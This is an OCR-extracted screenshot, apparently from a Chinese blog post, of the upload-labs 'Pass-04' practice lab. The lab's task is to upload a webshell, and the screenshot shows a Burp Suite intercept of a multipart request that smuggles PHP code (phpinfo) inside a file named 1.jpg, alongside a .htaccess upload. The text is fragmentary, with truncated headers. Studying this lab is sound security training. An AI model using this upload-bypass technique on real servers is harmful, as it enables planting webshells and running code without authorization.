 LS
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 .htaccess
上传
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Opti
Intercept HTTP history WebSockets history Options
Request to http://10.70.62.154:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-04/ HTTP/1.1
Host: 10.70.62.154
Proxy-Connection: keep-alive
Content-Length: 374
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.70.62.154
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynEACsE8ykWLgT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
hange;v=b3;q=0.9
Referer: http://10.70.62.154/upload/Pass-04/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fs2466ppc9lmp3v816rn9rvm85
------WebKitFormBoundarynEACsE8ykWLgTFIv
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarynEACsE8ykWLgTFIv
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarynEACsE8ykWLgTFIv--
https://blog.csdn.net/weixin_44032232